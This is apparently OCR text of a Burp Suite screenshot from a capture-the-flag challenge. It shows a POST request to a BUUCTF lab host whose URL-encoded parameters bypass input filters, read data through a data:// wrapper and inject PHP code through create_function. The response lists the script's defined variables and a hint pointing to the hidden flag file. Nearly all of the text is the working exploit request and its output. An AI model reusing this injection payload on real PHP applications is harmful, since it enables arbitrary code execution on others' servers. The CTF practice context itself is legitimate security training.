 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Target: http://745df65e-d1d5-4024-b534-4d0835839514.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST
/1nD3x.php?%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&file=data://
text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%73%68%61%6e%61[]=1&
%70%61%73%73%77%64[]=2&%66%6c%61%67%5b%63%6f%64%65%5d=create_function&%66
%6c%61%67%5b%61%72%67%5d=}var_dump(get_defined_vars());// HTTP/1.1
Host: 745df65e-d1d5-4024-b534-4d0835839514.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
debu=1&passwd=1&file=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
string(32) "data://text/plain,debu_debu_aqua"
["shana"]=>
array(1) {
[0]=>
string(1) "1"
}
["passwd"]=>
array(1) {
[0]=>
string(1) "2"
}
["arg"]=>
string(32) "}var_dump(get_defined_vars());//"
["code"]=>
string(15) "create_function"
["value"]=>
array(2) {
["code"]=>
string(15) "create_function"
["arg"]=>
string(32) "}var_dump(get_defined_vars());//"
}
["ffffffff11111114ggggg"]=>
string(89) "Baka, do you think it's so easy to get my flag? I hid the real flag in rea1fl4g.php
23333"
}
? < + > Type a search term 0 matches
Done 15,792 bytes | 143 millis